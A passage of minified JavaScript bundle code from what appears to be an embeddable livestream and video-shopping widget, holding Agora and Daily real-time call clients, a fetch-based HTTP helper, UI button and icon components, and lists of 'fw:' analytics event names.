_(this,r,"f").join(h.b8,e,t,n),m(this,i,t,"f"),_(this,c,"f").forEach((e=>e()))}catch(t){throw(0,f.vV)(new Error(`Agora Join Channel Exception: ${t.message}`),{captureContext:{extra:{channel:e,uid:n,connectionState:_(this,r,"f").connectionState,code:t.code,message:t.message,name:t.name}}}),t}}leave(){return _(this,r,"f").leave()}async publish(e){await _(this,r,"f").publish(e),_(this,u,"f").forEach((t=>{Array.isArray(e)?e.forEach(t):t(e)}))}async unpublish(e){await _(this,r,"f").unpublish(e),_(this,l,"f").forEach((t=>{Array.isArray(e)?e.forEach(t):t(e)}))}renewToken(e){return m(this,i,e,"f"),_(this,r,"f").renewToken(e)}async setClientRole(e){try{"host"===_(this,o,"f")&&"audience"===e&&await _(this,r,"f").unpublish(),await _(this,r,"f").setClientRole(e),m(this,o,e,"f"),_(this,a,"f").forEach((t=>t(e)))}catch(e){throw(0,f.vV)(e),e}}reset(){m(this,i,void 0,"f"),m(this,o,"audience","f"),m(this,a,[],"f"),m(this,s,[],"f"),m(this,c,[],"f"),m(this,d,[],"f"),m(this,u,[],"f"),m(this,l,[],"f"),_(this,r,"f").removeAllListeners(),_(this,r,"f").leave()}onRemoteUserChange(e){return _(this,d,"f").push(e),()=>{m(this,d,_(this,d,"f").filter((t=>t!==e)),"f")}}onJoining(e){return _(this,s,"f").push(e),()=>{m(this,s,_(this,s,"f").filter((t=>t!==e)),"f")}}onJoined(e){return _(this,c,"f").push(e),()=>{m(this,c,_(this,c,"f").filter((t=>t!==e)),"f")}}onPublished(e){return _(this,u,"f").push(e),()=>{m(this,u,_(this,u,"f").filter((t=>t!==e)),"f")}}onUnpublished(e){return _(this,l,"f").push(e),()=>{m(this,l,_(this,l,"f").filter((t=>t!==e)),"f")}}onVolumeIndicator(e){return _(this,r,"f").on("volume-indicator",e),()=>_(this,r,"f").off("volume-indicator",e)}onConnectionStateChange(e){return _(this,r,"f").on("connection-state-change",e),()=>_(this,r,"f").off("connection-state-change",e)}onClientRoleChange(e){return _(this,a,"f").push(e),()=>{m(this,a,_(this,a,"f").filter((t=>t!==e)),"f")}}onStreamMessage(e){return _(this,r,"f").on("stream-message",e),()=>_(this,r,"f").off("stream-message",e)}onUserJoined(e){return _(this,r,"f").on("user-joined",e),()=>_(this,r,"f").off("user-joined",e)}onUserLeft(e){return _(this,r,"f").on("user-left",e),()=>_(this,r,"f").off("user-left",e)}onUserPublished(e){return _(this,r,"f").on("user-published",e),()=>_(this,r,"f").off("user-published",e)}onUserUnpublished(e){return _(this,r,"f").on("user-unpublished",e),()=>_(this,r,"f").off("user-unpublished",e)}onNetworkQuality(e){const t=t=>{e({network_quality:t,remote_video_stats:_(this,r,"f").getRemoteVideoStats(),remote_network_quality:_(this,r,"f").getRemoteNetworkQuality()})};return _(this,r,"f").on("network-quality",t),()=>_(this,r,"f").off("network-quality",t)}onException(e){const t=t=>{(0,p.logMessage)("Agora Exception",{data:{event:(0,p.safeLogVariable)(t)}}),e(t)};return _(this,r,"f").on("exception",t),()=>_(this,r,"f").off("exception",t)}getRTCStats(){return _(this,r,"f").getRTCStats()}networkQualityLogCallback(){const e=this.getRemoteVideoStats(),t=this.getRemoteNetworkQuality();(0,f.fH)("Agora Quality",{uid:this.uid,remote_video_stats:e,remote_network_quality:t})}streamTypeChangedCallback(e){(0,f.fH)("Agora Quality","Agora Quality - Stream Type Change",e)}enableQualityLogging(){_(this,r,"f").on("network-quality",this.networkQualityLogCallback),_(this,r,"f").on("stream-type-changed",this.streamTypeChangedCallback)}get remoteUsers(){return _(this,r,"f").remoteUsers}get localTracks(){return _(this,r,"f").localTracks}get connectionState(){return _(this,r,"f").connectionState}get clientRole(){return _(this,o,"f")}get uid(){return _(this,r,"f").uid}get token(){return _(this,i,"f")}get client(){return _(this,r,"f")}}r=new WeakMap,i=new WeakMap,o=new WeakMap,a=new WeakMap,s=new WeakMap,c=new WeakMap,u=new WeakMap,l=new WeakMap,d=new WeakMap},62816:function(e,t,n){"use strict";n.d(t,{Yu:function(){return r}});const r={bitrateMax:3429,bitrateMin:857}},17112:function(e,t,n){"use strict";n.d(t,{Dq:function(){return p},OQ:function(){return u},P$:function(){return s},Q0:function(){return a},aM:function(){return d},b8:function(){return c},oG:function(){return f}});var r=n(15457),i=n(64081),o=n(62816);function a(){return n.e(4969).then(n.bind(n,14969)).then((({default:e})=>e))}function s(){return n.e(9231).then(n.t.bind(n,19231,23)).then((({default:e})=>e))}const c=(0,i.xH)("AGORA_APP_ID")??"1e86ee789bb9435ea1fa1e44bc7005ef";async function u(e){return(await a()).createMicrophoneAudioTrack(e)}const l={...o.Yu,width:(0,r.FP)()?1280:720,height:(0,r.FP)()?720:1280};async function d(e){const{encoderConfig:t,...n}=e??{},r={encoderConfig:t??l,...n};return(await a()).createCameraVideoTrack(r)}async function f(e){const t=await a();switch(e){case"videoinput":return t.getCameras();case"audioinput":return t.getMicrophones();default:return t.getDevices()}}function p(e){return!!e&&"enabled"in e}},8906:function(e,t,n){"use strict";n.d(t,{De:function(){return a.De},xm:function(){return a.xm},OE:function(){return a.OE},H6:function(){return o.H6},hm:function(){return o.hm},WD:function(){return o.WD}});(function e(t){function n(e,t,r){var i,o={};if(Array.isArray(e))return e.concat(t);for(i in e)o[r?i.toLowerCase():i]=e[i];for(i in t){var a=r?i.toLowerCase():i,s=t[i];o[a]=a in o&&"object"==typeof s?n(o[a],s,"headers"==a):s}return o}function r(e,r,i,o,a){var s="string"!=typeof e?(r=e).url:e,c={config:r},u=n(t,r),l={};o=o||u.data,(u.transformRequest||[]).map((function(e){o=e(o,u.headers)||o})),u.auth&&(l.authorization=u.auth),o&&"object"==typeof o&&"function"!=typeof o.append&&"function"!=typeof o.text&&(o=JSON.stringify(o),l["content-type"]="application/json");try{l[u.xsrfHeaderName]=decodeURIComponent(document.cookie.match(RegExp("(^|; )"+u.xsrfCookieName+"=([^;]*)"))[2])}catch(e){}return u.baseURL&&(s=s.replace(/^(?!.*\/\/)\/?/,u.baseURL+"/")),u.params&&(s+=(~s.indexOf("?")?"&":"?")+(u.paramsSerializer?u.paramsSerializer(u.params):new URLSearchParams(u.params))),(u.fetch||fetch)(s,{method:(i||u.method||"get").toUpperCase(),body:o,headers:n(u.headers,l,!0),credentials:u.withCredentials?"include":a}).then((function(e){for(var t in e)"function"!=typeof e[t]&&(c[t]=e[t]);return"stream"==u.responseType?(c.data=e.body,c):e[u.responseType||"text"]().then((function(e){c.data=e,c.data=JSON.parse(e)})).catch(Object).then((function(){return(u.validateStatus?u.validateStatus(e.status):e.ok)?c:Promise.reject(c)}))}))}return t=t||{},r.request=r,r.get=function(e,t){return r(e,t,"get")},r.delete=function(e,t){return r(e,t,"delete")},r.head=function(e,t){return r(e,t,"head")},r.options=function(e,t){return r(e,t,"options")},r.post=function(e,t,n){return r(e,n,"post",t)},r.put=function(e,t,n){return r(e,n,"put",t)},r.patch=function(e,t,n){return r(e,n,"patch",t)},r.all=Promise.all.bind(Promise),r.spread=function(e){return e.apply.bind(e,e)},r.CancelToken="function"==typeof AbortController?AbortController:Object,r.defaults=t,r.create=e,r})();var r,i;!function(e){e.PREROLL="preroll",e.INTERSTITIAL="interstitial",e.DISPLAY="display",e.OUTSTREAM="outstream",e.RM_INFEED="rm_infeed"}(r||(r={})),function(e){e.QUESTION="question",e.POLL="poll",e.APPOINTMENT="appointment",e.QUIZ="quiz",e.GIVEAWAY="giveaway",e.TRIVIA_GIVEAWAY="trivia_giveaway",e.TRIVIA_GIVEAWAY_QUESTIONS="trivia_giveaway_questions",e.TRIVIA_GIVEAWAY_ANSWERS="trivia_giveaway_answers",e.LINK="link",e.TRANSCRIPT="transcript"}(i||(i={}));var o=n(17044),a=n(54115)},17044:function(e,t,n){"use strict";var r,i,o,a,s;n.d(t,{H6:function(){return s},WD:function(){return i},hm:function(){return r}}),function(e){e.AGORA="agora",e.IVS="ivs",e.CDN="cdn"}(r||(r={})),function(e){e.IDLE="idle",e.ACTIVE="active",e.PAUSED="paused",e.REPLAY="replay",e.COMPLETED="completed",e.EXPIRED="expired",e.DISABLED="disabled",e.ERRORED="errored"}(i||(i={})),function(e){e.VIEWER="viewer",e.HOST="host",e.MODERATOR="moderator",e.BOT="bot",e.AI_ASSISTANT="ai_assistant"}(o||(o={})),function(e){e.ALWAYS_ON="always_on",e.REPLAY_ONLY="replay_only",e.DISABLED="disabled"}(a||(a={})),function(e){e.ALWAYS_ON="always_on",e.MODERATED="moderated",e.DISABLED="disabled"}(s||(s={}))},54115:function(e,t,n){"use strict";var r,i,o,a,s,c,u;n.d(t,{De:function(){return a},OE:function(){return r},h6:function(){return s},i4:function(){return c},xm:function(){return o}}),function(e){e.LIVESTREAM="live_stream",e.LONG_FORM="long_form",e.SHORT_VIDEO="short_video"}(r||(r={})),function(e){e.DEFAULT_CTA="cta",e.REMIND_ME="reminder",e.PRODUCT="product"}(i||(i={})),function(e){e.HORIZONTAL="16:9",e.VERTICAL="9:16"}(o||(o={})),function(e){e.AD="ad",e.FEATURED="featured"}(a||(a={})),function(e){e.ANIMATED="animated",e.STATIC="static"}(s||(s={})),function(e){e.SMALL="small",e.BEST_FIT="large"}(c||(c={})),function(e){e.MULTIPLE_CHOICE="multiple_choice",e.CTA="cta",e.PRODUCT="product",e.QUESTION="question",e.POLL="poll"}(u||(u={}))},12225:function(e,t,n){"use strict";n.d(t,{y:function(){return a}});var r=n(377),i=n(66049),o=n(15169);const a=({width:e="45",height:t="45",...n})=>(0,o.Y)(i.jG,{width:e,height:t,viewBox:"0 0 50 50",...n,"data-testid":r._v,style:{opacity:.6},children:(0,o.Y)("path",{fill:n.fill??"currentColor",d:"M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z",filter:n.shadow?"url(#shadowFilter)":"",children:(0,o.Y)("animateTransform",{attributeType:"xml",attributeName:"transform",type:"rotate",from:"0 25 25",to:"360 25 25",dur:"0.6s",repeatCount:"indefinite"})})})},36692:function(e,t,n){"use strict";n.d(t,{t:function(){return o}});var r=n(66049),i=n(15169);const o=e=>(0,i.FD)(r.jG,{width:"24",height:"24",viewBox:"0 0 24 24",...e,children:[(0,i.Y)("defs",{children:(0,i.Y)("clipPath",{id:"clip0_14935_1448",children:(0,i.Y)("path",{d:"M13.0005 7.85L13.0005 19C13.0005 19.2833 12.9047 19.5208 12.713 19.7125C12.5213 19.9042 12.2838 20 12.0005 20C11.7172 20 11.4797 19.9042 11.288 19.7125C11.0963 19.5208 11.0005 19.2833 11.0005 19L11.0005 7.85L8.1505 10.7C7.9505 10.9 7.71717 10.9958 7.4505 10.9875C7.18383 10.9792 6.9505 10.8833 6.7505 10.7C6.5505 10.5 6.44633 10.2625 6.438 9.9875C6.42967 9.7125 6.5255 9.475 6.7255 9.275L11.3005 4.7C11.4005 4.6 11.5088 4.52917 11.6255 4.4875C11.7422 4.44583 11.8672 4.425 12.0005 4.425C12.1338 4.425 12.2588 4.44583 12.3755 4.4875C12.4922 4.52917 12.6005 4.6 12.7005 4.7L17.2755 9.275C17.4755 9.475 17.5713 9.7125 17.563 9.9875C17.5547 10.2625 17.4505 10.5 17.2505 10.7C17.0505 10.8833 16.8172 10.9792 16.5505 10.9875C16.2838 10.9958 16.0505 10.9 15.8505 10.7L13.0005 7.85Z"})})}),(0,i.Y)("g",{clipPath:"url(#clip0_14935_1448)",children:(0,i.Y)("rect",{width:"24",height:"24",fill:e.fill??"#FFF"})})]})},43594:function(e,t,n){"use strict";n.d(t,{W:function(){return a},g:function(){return s}});var r=n(79772),i=n(99739);function o(e){return{resetContexts:()=>e({contexts:[]},!1,"resetContexts"),addContext:t=>e((e=>({contexts:[...e.contexts,{...t,key:(0,i.g)()}]})),!1,"addContext"),removeContext:t=>e((e=>({contexts:e.contexts.filter((e=>e.key!==t))})),!1,"removeContext")}}const a="ava";function s(){return{[a]:(0,r.hq)((e=>({contexts:[],actions:o(e)})))}}},13913:function(e,t,n){"use strict";n.d(t,{P:function(){return o},Z:function(){return a}});var r=n(79772);function i(e){return{updateChannel:t=>e((e=>({byId:{...e.byId,[t.id??t.encoded_id]:t}})),!1,"updateChannel")}}const o="channel";function a(){return{[o]:(0,r.hq)((e=>({byId:{},actions:i(e)})))}}},76540:function(e,t,n){"use strict";n.d(t,{S:function(){return a}});n(15299);var r=n(17437),i=n(63764),o=n(15169);const a=({label:e,src:t,height:n,width:a})=>{const s="string"==typeof n?n:`${n}px`,c="string"==typeof a?a:`${a}px`;return(0,o.FD)("div",{className:"accessible-icon","aria-hidden":""===e,css:(0,r.AH)("display:block;height:",s,";width:",c,";","string"==typeof t&&(0,r.AH)("background:transparent url(",t,") no-repeat center center;background-size:contain;",""),";",""),children:["string"!=typeof t&&(0,o.Y)("div",{css:(0,r.AH)("display:flex;align-items:center;justify-content:center;height:",s,";width:",c,";",""),children:t}),(0,o.Y)(i.E,{children:e})]})}},33862:function(e,t,n){"use strict";n.d(t,{N:function(){return s}});var r=n(15299),i=n(4625),o=n(49111),a=n(15169);const s=({trackingFn:e,enabled:t=!0,children:n,overrideCSS:s})=>{const{tw:c}=(0,o.Hh)(),[u,l]=(0,r.useState)(!1),d=(0,r.useRef)(!1),f=(0,i.I)({onChange:l,threshold:[.7]});return(0,r.useEffect)((()=>{let n;return t&&(n=setTimeout((()=>{u&&!d.current&&(d.current=!0,e())}),1e3)),()=>clearTimeout(n)}),[t,u,e]),(0,a.Y)("div",{style:{minWidth:"1px",minHeight:"1px"},ref:f,className:c?.(s),children:n})}},99142:function(e,t,n){"use strict";n.d(t,{E:function(){return r},e:function(){return i}});const r="fw-ava",i="fw-ava-modal"},377:function(e,t,n){"use strict";n.d(t,{AR:function(){return o},DF:function(){return u},Kp:function(){return c},L1:function(){return w},ND:function(){return v},OF:function(){return g},Tn:function(){return a},Wt:function(){return E},Ys:function(){return l},_v:function(){return y},a0:function(){return r},cb:function(){return b},f9:function(){return p},j1:function(){return S},lH:function(){return f},nF:function(){return h},o7:function(){return d},rK:function(){return i},rL:function(){return m},sU:function(){return _},xO:function(){return s}});const r="dropdown",i="dropdown-trigger",o="dropdown-option",a="modal-backdrop",s="back-button",c="close-button",u="prompt-modal-cancel-button",l="prompt-modal-input",d="prompt-modal-save-button",f="confirm-wrapper",p="confirm-primary-btn",h="confirm-secondary-btn",m="setting-dialog-microphone",_="setting-dialog-camera",g="setting-dropdown-btn",v="setting-dropdown-option",b="setting-dropdown-label",y="spinner",w="chip-icon",E="product-card-carousel",S="product-card-carousel-navigation"},36848:function(e,t,n){"use strict";n.d(t,{Aj:function(){return w},Nm:function(){return E}});var r=n(15299),i=n(29014),o=n(12225),a=n(49111);const s=(0,i.i7)({from:{opacity:.8,transform:"scale3d(1, 1, 1)"},to:{opacity:0,transform:"scale3d(1.2, 1.2, 1)"}}),c=(0,i.i7)({"0%":{transform:"scale(0.99)"},"100%":{transform:"scale(1)"}}),u={default:4,rounded:30,hard:0},l={small:25,default:36},d=(0,i.lY)("2s infinite cubic-bezier(0.65, 0, 0.34, 1)",s),f=(0,i.AH)({opacity:"0",display:"flex",flexDirection:"row",justifyContent:"center",alignItems:"center",position:"absolute",top:0,left:0,right:0,bottom:0,content:"",height:"100%",width:"100%",background:"var(--button-color, var(--gradient))",zIndex:-1}),p=(0,i.lY)("0.3s 1",c),h=(0,i.AH)({background:"var(--button-color, var(--gradient))",border:"none",color:"var(--button-font-color, var(--white)) !important","> svg, > span":{color:"inherit !important"}}),m=(0,i.AH)({borderColor:"currentColor",borderWidth:"1px",borderStyle:"solid",background:"transparent"}),_=(0,i.AH)({fontSize:"12px",height:`${l.small}px`,lineHeight:"18px",padding:"2px 22px"}),g=i.AH`
  align-items: center;
  cursor: pointer;
  display: flex;
  font-family: inherit;
  font-size: 16px;
  font-weight: 600;
  gap: 2px;
  height: ${l.default}px;
  justify-content: center;
  line-height: 22px;
  max-width: 100%;
  padding: 7px 22px;
  position: relative;
  text-decoration: none;
  user-select: none;
`,v=(0,i.AH)({background:"none",fontSize:"inherit",fontWeight:"inherit",textAlign:"inherit",color:"inherit"});var b=n(15169);const y=e=>{const{tw:t}=(0,a.Hh)(),n=e.size??"default";return e.isLoading?(0,b.Y)(o.y,{width:.8*l[n],label:"loading"}):(0,b.FD)(b.FK,{children:[e.icon,e.children&&(0,b.Y)("span",{className:t?.("overflow-hidden","text-ellipsis","whitespace-nowrap"),children:e.children})]})},w=(0,r.forwardRef)(((e,t)=>{const{tw:n}=(0,a.Hh)(),r=i.AH`
      width: ${e.block?"100%":"auto"};
      border-radius: ${u[e.borderStyle||"default"]}px;

      ${(e.disabled||e.isLoading)&&i.AH`
        pointer-events: none;
        cursor: default !important;
      `}
      ${"outlined"===e.variant?m:h};

      ${"small"===e.size&&_};

      ${e.disabled&&i.AH`
        filter: brightness(70%) saturate(50%);

        &:hover,
        &:focus-visible {
          filter: brightness(70%) saturate(50%);
        }
      `}

      &:hover,
      &:focus-visible {
        opacity: 0.9;

        // Use important to override global style on anchor tag.
        text-decoration: none !important;
      }

      &:active {
        ${!e.disabled&&p};
      }

      &::after {
        ${e.ripple&&f};
        ${e.ripple&&d};
        content: '';
      }
    `;return(0,b.Y)("a",{className:e.className?`${n?.(g,r)} ${e.className}`:n?.(g,r),onClick:e.disabled||e.isLoading?()=>null:e.onClick,role:"button","aria-busy":!!e.isLoading,ref:t,href:e.href,"data-testid":e["data-testid"],target:e.target,children:(0,b.Y)(y,{...e})})})),E=(0,r.forwardRef)((({children:e,className:t,overrideCSS:n,...r},o)=>{const{tw:s}=(0,a.Hh)(),c=s?.(v,"border-none","inline-block","p-0","m-0",t,n&&i.AH`
          && {
            ${n}
          }
        `);return(0,b.Y)("button",{className:c,...r,ref:o,children:e})}))},80907:function(e,t,n){"use strict";n.d(t,{Aj:function(){return r.Aj},Nm:function(){return r.Nm}});var r=n(36848)},20240:function(e,t,n){"use strict";n.d(t,{X:function(){return c}});var r=n(15299),i=n(29014),o=n(76540),a=n(49111),s=n(15169);const c=(0,r.forwardRef)((({badge:e=!1,size:t=40,imgSize:n,src:c,hideImage:u,className:l,highlighted:d,...f},p)=>{const{tw:h}=(0,a.Hh)(),m=(0,r.useCallback)((e=>{setTimeout((()=>{e.target.blur()}),0)}),[]),_=(0,i.AH)({flex:`0 0 ${t}`,height:`${t}px`,width:`${t}px`,"&:disabled":{cursor:"not-allowed"}}),g=h?.(_,"items-center","bg-none","bg-transparent","border-none","flex","justify-center","m-1","p-0","pointer-events-auto","relative","cursor-pointer"),v=(0,i.AH)({lineHeight:0,background:"var(--badge-highlight)"});return(0,s.FD)("button",{ref:p,...f,"aria-label":f["aria-label"],onMouseUp:m,className:`${l} ${g}`,children:[!u&&c&&(0,s.Y)(o.S,{src:c,label:"",width:`${n||t}px`,height:`${n||t}px`}),e&&(0,s.Y)("div",{className:h?.(v,"absolute","top-0","right-0","h-2.5","w-2.5","rounded-full")})]})}))},4620:function(e,t,n){"use strict";n.d(t,{e:function(){return c}});var r=n(41964),i=n(40953),o=n(68863);var a=n(34317),s=n(46862);function c({target:e,type:t,data:n}){("object"!=typeof t?[t]:t).forEach((t=>{try{(0,s.R)({...(c=n,JSON.parse(JSON.stringify(c))),type:t}),(0,a.q)()&&("undefined"!=typeof window&&window.frames[o.To])?.document.dispatchEvent(new CustomEvent(t,{detail:n})),document.dispatchEvent(new CustomEvent(t,{detail:n})),(e?.host||e)?.dispatchEvent(new CustomEvent(t,{detail:n})),(0,i.logInfoCollapsed)(`CustomEvent ${t}`,n)}catch(e){(0,r.vV)(e)}var c}))}},3009:function(e,t,n){"use strict";var r;n.d(t,{q:function(){return r}}),function(e){e.FW_READY="fw:ready",e.FW_SHOPPING_READY="fw:shopping:ready",e.FW_PLAYER_READY="fw:player:ready",e.FW_PIP_READY="fw:pip:ready"}(r||(r={}))},73245:function(e,t,n){"use strict";n.d(t,{Bx:function(){return r},ex:function(){return i.e}});var r,i=n(4620);!function(e){e.FW_ERROR="fw:error",e.FW_NAVIGATE="fw:navigate",e.FW_EMBEDFEED_ERROR="fw:embed-feed:error",e.FW_EMBEDFEED_RENDER="fw:embed-feed:render",e.FW_EMBEDFEED_CONTENTREADY="fw:embed-feed:content-ready",e.FW_EMBEDFEED_IMPRESSION="fw:embed-feed:impression",e.FW_EMBEDFEED_THUMBNAILLOAD="fw:embed-feed:thumbnail-load",e.FW_EMBEDFEED_THUMBNAILCLICK="fw:embed-feed:thumbnail-click",e.FW_EMBEDFEED_THUMBNAILHOVER="fw:embed-feed:thumbnail-hover",e.FW_EMBEDFEED_CTA_IMPRESSION="fw:embed-feed:cta-impression",e.FW_EMBEDFEED_CTA_CLICK="fw:embed-feed:cta-click",e.FW_HEROUNIT_RENDER="fw:herounit:render",e.FW_HEROUNIT_IMPRESSION="fw:herounit:impression",e.FW_STORYBLOCK_RENDER="fw:storyblock:render",e.FW_STORYBLOCK_IMPRESSION="fw:storyblock:impression",e.FW_ADD_TO_CALENDAR_RENDER="fw:add-to-calendar:render",e.FW_ADD_TO_CALENDAR_IMPRESSION="fw:add-to-calendar:impression",e.FW_SHARE_RENDER="fw:share:render",e.FW_SHARE_IMPRESSION="fw:share:impression",e.FW_PLAYER_RENDER="fw:player:render",e.FW_PLAYER_IMPRESSION="fw:player:impression",e.FW_PLAYER_SUBTITLES_ON="fw:player:subtitles-on",e.FW_PLAYER_SUBTITLES_OFF="fw:player:subtitles-off",e.FW_PROGRAMMATICPLAYER_RENDER="fw:programmatic-player:render",e.FW_PROGRAMMATICPLAYER_IMPRESSION="fw:programmatic-player:impression",e.FW_SHOWROOM_SCHEDULE_RENDER="fw:showroom-schedule:render",e.FW_SHOWROOM_SCHEDULE_IMPRESSION="fw:showroom-schedule:impression",e.FW_LIVE_HELPER_READY="fw:live-helper:ready",e.FW_LIVE_HELPER_EXTERNAL_START_CHAT="fw:live-helper:external-start-chat",e.FW_LIVE_HELPER_EXTERNAL_SHOW_WIDGET="fw:live-helper:external-show-widget",e.FW_LIVE_HELPER_EXTERNAL_START_CALL="fw:live-helper:external-start-call",e.FW_LIVE_HELPER_EXTERNAL_START_AVA="fw:live-helper:external-start-ava",e.FW_VIDEO_CLICK_VIDEO="fw:video:click",e.FW_VIDEO_IMPRESSION="fw:video:impression",e.FW_VIDEO_START="fw:video:start",e.FW_VIDEO_FIRSTQUARTILE="fw:video:first-quartile",e.FW_VIDEO_MIDPOINT="fw:video:midpoint",e.FW_VIDEO_THIRDQUARTILE="fw:video:third-quartile",e.FW_VIDEO_COMPLETE="fw:video:complete",e.FW_VIDEO_SESSION_ENDED="fw:video:session",e.FW_VIDEO_CLICK_CTA="fw:video:click-cta",e.FW_VIDEO_CLICK_SHARE="fw:video:click-share",e.FW_VIDEO_SHARE="fw:video:share",e.FW_VIDEO_CLICK_EMAIL_EMBED="fw:video:click-email-embed",e.FW_VIDEO_CLICK_QR_CODE="fw:video:click-qr-code",e.FW_VIDEO_FULLSCREEN="fw:video:fullscreen",e.FW_VIDEO_MUTE="fw:video:mute",e.FW_VIDEO_UNMUTE="fw:video:unmute",e.FW_VIDEO_INTERACTABLE_ENGAGED_VIEW="fw:video:interactable-engaged-view",e.FW_VIDEO_INTERACTABLE_ENGAGED_VIEW_V2="fw:video:interactable-engaged-view-v2",e.FW_VIDEO_INTERACTIVE_START="fw:video:interactive-start",e.FW_VIDEO_USER_PLAYED="fw:video:user-played",e.FW_VIDEO_USER_RESUMED="fw:video:user-resumed",e.FW_VIDEO_USER_PAUSED="fw:video:user-paused",e.FW_VIDEO_AD_START="fw:video:ad-start",e.FW_VIDEO_AD_SKIP="fw:video:ad-skip",e.FW_VIDEO_AD_END="fw:video:ad-end",e.FW_VIDEO_AD_START_ERROR="fw:video:ad-start-error",e.FW_PLAYER_NEXT="fw:player:next",e.FW_PLAYER_PREV="fw:player:prev",e.FW_PLAYER_QUIT="fw:player:quit",e.FW_PLAYER_TRANSITION="fw:player:transition",e.FW_PLAYER_NAVIGATE="fw:player:navigate",e.FW_PLAYER_CONTENT_CHANGE="fw:player:content-change",e.FW_PLAYER_CTA_IMPRESSION="fw:player:cta:impression",e.FW_SHOPPING_CONFIGURE="fw:shopping:configure",e.FW_SHOPPING_HYDRATECART="fw:shopping:hydrate-cart",e.FW_SHOPPING_HYDRATEPRODUCTS="fw:shopping:hydrate-products",e.FW_SHOPPING_UPDATEQUANTITY="fw:shopping:cart-updated",e.FW_SHOPPING_REQUESTCHECKOUT="fw:shopping:request-checkout",e.FW_SHOPPING_PRODUCT_LIST_ITEM_IMPRESSION="fw:shopping:product-list-item-impression",e.FW_SHOPPING_PRODUCT_LIST_ITEM_CLICKED="fw:shopping:product-list-item-clicked",e.FW_SHOPPING_PRODUCT_CARD_IMPRESSION="fw:shopping:product-card-impression",e.FW_SHOPPING_PRODUCT_CARD_CLICKED="fw:shopping:product-card-clicked",e.FW_SHOPPING_PINNED_PRODUCT_IMPRESSION="fw:shopping:pinned-product-impression",e.FW_SHOPPING_PINNED_PRODUCT_CLICKED="fw:shopping:pinned-product-clicked",e.FW_SHOPPING_PLAYER_DECK_ADD_TO_CART_CLICK="fw:shopping:player-deck-add-to-cart-click",e.FW_SHOPPING_PRODUCT_CLICKED="fw:shopping:product-clicked",e.FW_SHOPPING_PDP_PRIMARY_CTA_CLICKED="fw:shopping:pdp-primary-cta-clicked",e.FW_LIVESTREAM_START_WATCH="fw:livestream:start-watch",e.FW_LIVESTREAM_USER_JOIN="fw:livestream:join",e.FW_LIVESTREAM_QUIT="fw:livestream:quit",e.FW_LIVESTREAM_SEND_CHAT="fw:livestream:send-chat",e.FW_LIVESTREAM_SEND_HEART="fw:livestream:send-heart",e.FW_LIVESTREAM_MODERATOR_LINK_CLICK="fw:livestream:click-moderator-link",e.FW_LIVESTREAM_INTERACTION_SUBMIT_ANSWER_LEGACY="fw:video:submit-answer",e.FW_LIVESTREAM_INTERACTION_SUBMIT_CHOICE_LEGACY="fw:video:submit-choice",e.FW_LIVESTREAM_INTERACTION_SUBMIT_ANSWER="fw:interaction:submit-answer",e.FW_LIVESTREAM_INTERACTION_SUBMIT_CHOICE="fw:interaction:submit-choice",e.FW_LIVESTREAM_INTERACTION_GIVEAWAY_WINNER_CHOSEN="fw:interaction:giveaway:winner-chosen",e.FW_ADS_UNFILLED_AD="fw:ads:unfilled_ad",e.FW_ADS_FILLED_AD="fw:ads:filled_ad"}(r||(r={}));n(46862)},46862:function(e,t,n){"use strict";n.d(t,{R:function(){return o},Y:function(){return r}});var r,i=n(41964);function o(e){(window.parent!==window?[window.parent,window]:[window]).forEach((t=>{try{"function"==typeof t?.postMessage&&t.postMessage({sentinel:r.EXTERNAL,...e},"*")}catch(e){(0,i.vV)(e)}}))}!function(e){e.INTERNAL="fwn-internal",e.EXTERNAL="fwn"}(r||(r={}))},96703:function(e,t,n){"use strict";n.d(t,{xj:function(){return c},_b:function(){return u}});var r=n(15299),i=n(24450);function o(e){const[t,o]=(0,r.useState)(void 0);return(0,r.useEffect)((()=>{e?t||(async()=>{const e=await n.e(4473).then(n.bind(n,24473)).then((({default:e})=>e)),t=new i.r(e);o(t)})():(t?.reset(),o(void 0))}),[t,e]),t}var a=n(15169);const s=(0,r.createContext)(void 0),c=({children:e,loadClient:t})=>{const n=o(t);return(0,a.Y)(s.Provider,{value:n,children:e})},u=()=>(0,r.useContext)(s)},48273:function(e,t,n){"use strict";n.d(t,{OW:function(){return o},xj:function(){return a.xj},th:function(){return s},w9:function(){return u}});var r=n(15299);var i=n(15169);const o=({sessionId:e,dailyClient:t})=>{const n=(0,r.useRef)(null);return(0,r.useEffect)((()=>{const r=()=>{const r=t.callInstance?.participants()[e],i=r?.tracks.audio?.persistentTrack;n.current&&(n.current.srcObject=i?new MediaStream([i]):null)};r();const i=t.onRemoteParticipantChange(r);return()=>{i()}}),[t,e]),(0,i.Y)("audio",{"data-testid":"daily-audio-player",ref:n,autoPlay:!0})};var a=n(96703);function s({dailyClient:e,url:t,token:n=""}){const[i,o]=(0,r.useState)(!1);return(0,r.useEffect)((()=>{e&&t&&(e.join(t,n),o(!0))}),[e,n,t]),(0,r.useMemo)((()=>({leave:()=>{if(i)return e?.leave()}})),[e,i])}var c=n(41964);function u({logMultipleRemoteParticipantsError:e,url:t}={}){const n=(0,a._b)(),[i,o]=(0,r.useState)([]);return(0,r.useEffect)((()=>{if(n){const r=()=>Object.values(n?.participants??{}).filter((e=>!1===e.local&&e.session_id));o(r()),n.onRemoteParticipantChange((()=>{o(r())})),e&&i.length&&i.length>1&&(0,c.vV)(new Error("More than one remote participant is detected."),{data:{url:t}})}}),[t,n,e,i.length]),i}n(24450)},24450:function(e,t,n){"use strict";n.d(t,{r:function(){return h}});var r,i,o,a,s,c,u,l=n(41964),d=n(40953),f=function(e,t,n,r,i){if("m"===r)throw new TypeError("Private method is not writable");if("a"===r&&!i)throw new TypeError("Private accessor was defined without a setter");if("function"==typeof t?e!==t||!i:!t.has(e))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===r?i.call(e,n):i?i.value=n:t.set(e,n),n},p=function(e,t,n,r){if("a"===n&&!r)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof t?e!==t||!r:!t.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===n?r:"a"===n?r.call(e):r?r.value:t.get(e)};class h{constructor(e){r.set(this,void 0),i.set(this,void 0),o.set(this,void 0),a.set(this,void 0),s.set(this,[]),c.set(this,[]),u.set(this,[]),f(this,r,e,"f")}async join(e,t){if(void 0===this.callInstance)try{if(!t)throw new Error("Token must be provided prior to joining");if(!e)throw new Error("URL must be provided 